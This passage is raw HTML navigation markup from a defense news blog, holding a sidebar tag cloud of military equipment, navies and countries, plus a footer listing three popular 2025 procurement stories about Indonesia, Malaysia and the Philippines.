<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Super%20Dvora%20fast%20patrol%20boat'>Super Dvora fast patrol boat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Supply%20class'>Supply class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Suppression%20of%20Enemy%20Air%20Defense'>Suppression of Enemy Air Defense</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surion'>Surion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Surveillance%20UAV'>Surveillance UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Sweden'>Sweden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Swiftships'>Swiftships</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/SY400'>SY400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-50%20Golden%20Eagle'>T-50 Golden Eagle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-54%20tank'>T-54 tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-72%20tank'>T-72 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-90'>T-90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T-997%20class'>T-997 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T.994%20class'>T.994 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/T7%20Global%20Bhd'>T7 Global Bhd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tactical%20Mini%20UAV'>Tactical Mini UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAI%20T129%20ATAK'>TAI T129 ATAK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIC'>TAIC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taigei%20class'>Taigei class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TAIS'>TAIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Indigenous%20Submarine%20Program'>Taiwan Indigenous Submarine Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwan%20Navy'>Taiwan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taiwanese%20Army'>Taiwanese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Talwar-class'>Talwar-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tarantula%204x4%20high%20mobility%20armored%20vehicle'>Tarantula 4x4 high mobility armored vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tasman%20class'>Tasman class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tata%20Advanced%20Systems'>Tata Advanced Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Taurus%20Armas'>Taurus Armas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TC-2N%20Hai%20Chien%20II%20missile'>TC-2N Hai Chien II missile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas'>Tejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.1'>Tejas Mk.1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tejas%20Mk.2'>Tejas Mk.2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni%20class'>Teluk Bintuni class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Bintuni-class'>Teluk Bintuni-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Teluk%20Gilimanuk%20class'>Teluk Gilimanuk class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma'>Terma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Flex'>Terma C-Flex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Terma%20C-Guard'>Terma C-Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Textron%20Systems%20Australia'>Textron Systems Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH%20Heavy%20Engineering'>TH Heavy Engineering</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/TH-73A%20Thrasher'>TH-73A Thrasher</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Armed%20Forces'>Thai Armed Forces</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Aviation%20Industries'>Thai Aviation Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Defense%20Technology%20Institute'>Thai Defense Technology Institute</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thai%20Weapons%20Production%20Center'>Thai Weapons Production Center</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales'>Thales</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Australia'>Thales Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20FORCEShield'>Thales FORCEShield</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20Ground%20Master%20400'>Thales Ground Master 400</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thales%20UK'>Thales UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thanlyin%20Naval%20Dockyard'>Thanlyin Naval Dockyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Thaon%20di%20Revel%20class'>Thaon di Revel class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/ThyssenKrupp%20Marine%20Systems'>ThyssenKrupp Marine Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Titan%20IFV'>Titan IFV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tonga'>Tonga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Maritime%20Force'>Tongan Maritime Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tongan%20Royal%20Navy'>Tongan Royal Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tughril%20class'>Tughril class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tun%20Fatimah%20class'>Tun Fatimah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuo%20Chiang%20class'>Tuo Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tupi%20class'>Tupi class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkey'>Turkey</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkish%20Aerospace%20Industries'>Turkish Aerospace Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Turkiye'>Turkiye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu'>Tuvalu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Tuvalu%20Police%20Force'>Tuvalu Police Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20001a%20class%20aircraft%20carrier'>Type 001a class aircraft carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20003'>Type 003</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20035%20submarine'>Type 035 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039%20submarine'>Type 039 submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20039B%20Submarine'>Type 039B Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20051D%20destroyer'>Type 051D destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20052D%20destroyer'>Type 052D destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H1%20frigate'>Type 053H1 frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H2G%20frigate'>Type 053H2G frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20053H3%20Frigate'>Type 053H3 Frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054A%20frigate'>Type 054A frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20054D%20frigate'>Type 054D frigate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20055%20destroyer'>Type 055 destroyer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20071%20LPD'>Type 071 LPD</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20075%20LHD'>Type 075 LHD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20Jin%20class'>Type 094 Jin class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20094%20SSBM'>Type 094 SSBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2016%20Tank%20Destroyer'>Type 16 Tank Destroyer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2019%20155mm%20Self%20Propelled%20Howitzer'>Type 19 155mm Self Propelled Howitzer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209'>Type 209</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20209%20submarine'>Type 209 submarine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20218SG'>Type 218SG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2026%20Global%20Combat%20Ship'>Type 26 Global Combat Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20901'>Type 901</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%20906%20supply%20ship'>Type 906 supply ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Type%2090B%20MLRS'>Type 90B MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/U212%20NFS'>U212 NFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE'>UAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UAE%20Navy'>UAE Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UCAV'>UCAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UH-60%20Blackhawk'>UH-60 Blackhawk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UK'>UK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukraine'>Ukraine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ukrainian%20Army'>Ukrainian Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ulsan%20class'>Ulsan class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Umsini%20class'>Umsini class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UN%20Peacekeeping%20Force'>UN Peacekeeping Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Aircraft%20Corporation'>United Aircraft Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Kingdom'>United Kingdom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20Shipbuilding%20Corporation'>United Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/United%20States'>United States</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Aerial%20System'>Unmanned Aerial System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Aerial%20Vehicle'>Unmanned Combat Aerial Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Combat%20Ground%20Vehicle'>Unmanned Combat Ground Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Surface%20Vessel'>Unmanned Surface Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Unmanned%20Underwater%20Vehicle'>Unmanned Underwater Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Uralvagonzavod'>Uralvagonzavod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US'>US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Air%20Force'>US Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Army'>US Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Coast%20Guard'>US Coast Guard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Excess%20Defense%20Articles'>US Excess Defense Articles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Foreign%20Military%20Sales'>US Foreign Military Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20INDOPACOM'>US INDOPACOM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Marine%20Corps'>US Marine Corps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Military%20Assistance'>US Military Assistance</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US%20Navy'>US Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/US-2'>US-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/USS%20Wichita%20%28LCS-13%29'>USS Wichita (LCS-13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/UVision'>UVision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-150%20Commando'>V-150 Commando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/V-300'>V-300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanguard%20130'>Vanguard 130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu'>Vanuatu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vanuatu%20Police'>Vanuatu Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VBTP%20armored%20personnel%20carrier'>VBTP armored personnel carrier</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Veloce%2015%20UAV'>Veloce 15 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vibrant%201%20Combat%20Management%20System'>Vibrant 1 Combat Management System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam'>Vietnam</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Coast%20Guard'>Vietnam Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Military%20Technical%20Institute'>Vietnam Military Technical Institute</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Air%20Force'>Vietnam People&#39;s Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Army'>Vietnam People&#39;s Army</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20People%27s%20Navy'>Vietnam People&#39;s Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vietnam%20Space%20Agency'>Vietnam Space Agency</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viettel%20Group'>Viettel Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Viking%20Air'>Viking Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vikram%20class'>Vikram class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Virginia%20class'>Virginia class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Visakhapatnam%20class'>Visakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Vishakhapatnam%20class'>Vishakhapatnam class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VL-MICA'>VL-MICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/VN16%20Amphibious%20Assault%20Vehicle'>VN16 Amphibious Assault Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Westar%20Aviation%20Services'>Westar Aviation Services</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/WFEL'>WFEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wheeled%20Armored%20Vehicle'>Wheeled Armored Vehicle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Willard%20Marine'>Willard Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Wuchang%20Shipbuilding'>Wuchang Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-12%20Combat%20Craft'>X-12 Combat Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/X-2%20Shinshin'>X-2 Shinshin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yak-130'>Yak-130</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yakolev'>Yakolev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yan%20Nyein%20Aung%20class'>Yan Nyein Aung class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yantar%20Shipyard'>Yantar Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yarmook%20class'>Yarmook class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yavuz%20155mm%20SPH'>Yavuz 155mm SPH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/YJ-12'>YJ-12</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yu%20Shen%20class'>Yu Shen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushen%20class'>Yushen class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Yushun%20class'>Yushun class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Zaha%20Marine%20Assault%20Vehicle'>Zaha Marine Assault Vehicle</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>
<img alt='Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEPa7GD6EoODLjFfBy1pYvb26wbY5dsD35oV0Jz0sCTiCvGJDlzFto2SCEig9W65ha4RuHFrhfNxAxEFjoopj6-L3o0mkuOAhKWX4vMfijVNy0gEkNJURgS23qj4WKNwAOls5Jpnh4AhBZ8hcc5vT3hsy9go5bKYpaJUaCXrKoN5KD6KgoXtLwVyK-D3r/s72-w640-c-h424/48850_rn.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/indonesia-looking-to-procure-42-used-j.html'>Indonesia looking to procure 42 used J-10 Vigorous Dragon fighters from China</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>
<img alt='Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKC_V_AO61rnqaDVRsQKQOr7rhTsITSz3CGegLbqa5suMB_KL9b89jCb0KFgqkhZMkRqlZpGWGRBtvmkj4VshDqHyqA1mJSQG1thQbLHr8rIQnMlIw_ktvilOdeZL2SGSBbr-U1qTBDDGrYxw5hilC62bOHdQmYNN92LBNfScwe0sC-mJIQUWtAm_9QBXO/s72-w640-c-h426/1000114246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/malaysia-to-procure-136-new-tarantula.html'>Malaysia to procure 136 new Tarantula 4x4 high mobility armored vehicles</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>
<img alt='Philippines commissions new missile frigate, fast interdiction craft' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMiEFu7391IQrWC2HJbyRT_vKCR3tOZcOi-Ed9VhtAnfeqhBaXveRo9LrWx-FNhhOu2fYN_BmKfPlQzCi14ROVUk7ozkwrYXf71g35T4Ujjo0iKRcwketROkSpiveBrLU5XCdp6GDTK0qMZGeZENpd3UyazTEf-AMwQ8ABZzRaI5udqzGHVtwPyvbIkWsQ/s72-w640-c-h356/1000114026.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.asiapacificdefensejournal.com/2025/05/philippines-commissions-new-missile.html'>Philippines commissions new missile frigate, fast interdiction craft</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget no-items section' id='footer2' name='Footer 02'></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

